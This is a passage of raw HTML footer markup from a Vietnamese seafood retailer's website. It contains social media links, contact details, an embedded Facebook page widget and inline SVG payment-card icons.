id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcrabseafood.vn%2F&tabs=timeline&width=340&height=331&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="230" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div> </div></div><div class="footer-widgets footer footer-2 dark"> <div class="row dark large-columns-1 mb-0"> <div id="block-5" class="col pb-0 widget widget_block"><div class="wp-widget-group__inner-blocks"> <div class="widget block_widget"> <h2 class="widgettitle">Theo Dõi Cửa Hàng</h2> <p style="text-align: center;"><span style="font-size: 120%;">Tham gia và kết nối cùng Crab Seafood  trên các phương tiện truyền thông xã hội để xem tất cả các sản phẩm, dịch vụ mới của Crab và là người đầu tiên biết về các ưu đãi đặc biệt và bán hàng độc quyền ...</span></p><div style="display: flex; text-align: center;"> </div><div class="row" id="row-818323410"> <div id="col-1831939070" class="col medium-4 small-12 large-4" > <div class="col-inner" > <div class="social-icons follow-icons socical-footer full-width text-center" style="font-size:103%"><a href="https://www.facebook.com/Crabseafood.vn/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/crabseafood.vn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@crabseafood_vn?_t=ZS-8xxvgbjGSzX&_r=1" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:huylecongvn@gmail.com" data-label="E-mail" rel="nofollow" class="icon primary button circle email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0931434823" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div> </div> </div> <div id="col-1938258959" class="col medium-4 small-12 large-4 col-divided" > <div class="col-inner text-center" style="border-radius:100px;" > <div class="payment-icons inline-block"><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg"> <path d="M12.89 19.172c-.614-.185-1.877-.775-1.877-.775L11 4.62s-.067-1.539 1.605-3.13C14.275-.101 16.097 0 16.097 0h7.862l-.018 26.483s.12 1.971-1.319 3.589c-1.602 1.871-3.88 1.774-3.88 1.774h-7.726V20.681l2.875.513s1.107.113 2.206.136c.963.02 1.858-.066 2.451-.16 1.135-.179 1.722-.335 2.796-.984 1.601-1.185 1.529-3.004 1.529-3.004l-.042-6.37-4.476.025v6.26s.043 1.175-.876 1.902c-.402.319-.988.61-2.081.61-.777 0-1.825-.232-2.508-.437zm12.735-6.709V5.446s-.08-2.052 1.416-3.625C28.536.248 30.48.187 30.48.187h8.096v26.614s.099 1.956-1.475 3.576c-1.569 1.614-3.3 1.623-3.3 1.623h-8.177V19.777s1.082 1.16 4.151 1.6c1.44.206 3.145.175 4.546 0 1.583-.198 2.78-.558 2.78-.558l-.033-2.215s-.568.352-2.304.887c-1.736.535-6.074.779-6.195-3.212-.12-3.992 3.575-4.027 5.231-3.816 1.657.21 3.3 1.118 3.3 1.118v-2.166s-2.091-.48-2.983-.58c-1.1-.122-2.65-.254-5.023.1-2.373.355-3.47 1.528-3.47 1.528zm14.438 8.577v10.795h8.128s1.866-.181 2.956-1.273C52.92 29.185 53 26.979 53 26.979V.001h-7.751s-2.068-.066-3.66 1.566c-1.594 1.633-1.526 3.534-1.526 3.534v5.733h7.885s.724.012 1.44.3c.566.226 1.12.637 1.357 1.27.535 1.42-.274 2.441-.688 2.719-.545.48-1.52.627-1.52.627s1.41.145 2.208.88c.263.24.567.638.689 1.037.161.527.097 1.04.097 1.04s-.097.902-.841 1.514c-.317.26-.749.5-1.186.629-.587.174-1.153.19-1.153.19h-8.288zm2.592-8.5v2.595h2.797s1.31-.004 1.31-1.3c0-1.295-1.31-1.295-1.31-1.295h-2.797zm2.992 4.119h-2.992v2.787h2.992c.008 0 1.475.087 1.475-1.394 0-1.48-1.475-1.393-1.475-1.393z"/></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div></div> </div> </div> <div id="col-1256098640" class="col medium-4 small-12 large-4" > <div class="col-inner text-center dark" style="border-radius:100px;" > <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_881471646"> <div class="img-inner dark" > <img width="1020" height="386" src="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png 1024w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-510x193.png 510w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-300x114.png 300w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-768x291.png 768w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-600x228.png 600w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong.png 1405w" sizes="(max-width: 1020px) 100vw, 1020px"/> </div> <style>#image_881471646 { width: 26%;}@media (min-width:850px) { #image_881471646 { width: 37%; }}</style> </div> </div> </div> </div> </div> </div></div> </div></div><div class="absolute-footer dark medium-text-center text-center"> <div class="container clearfix"> <div class="footer-secondary pull-right"> <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 